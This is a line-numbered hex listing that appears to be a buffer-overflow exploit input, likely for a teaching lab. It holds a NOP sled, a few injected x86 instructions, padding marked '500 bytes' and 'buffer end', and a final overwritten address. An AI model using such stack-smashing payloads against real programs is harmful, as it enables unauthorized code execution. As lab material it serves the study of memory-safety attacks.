 11 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
12 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
13 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
14 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
15 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
16 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
17 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
18 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
19 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
20 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
21 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
22 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
23 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
24 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
25
26 b8 41 70 d4 31
27 89 44 24 14
28 8d 6c 24 18
29 83 ec 0c
30 c3
31 90 90 90
32
33 /* 500 bytes */
34 90 90 90 90
35 90 90 90 90
36 a1 8b 04 08 /* buffer end */
37 90 90 90 90
38 e8 37 68 55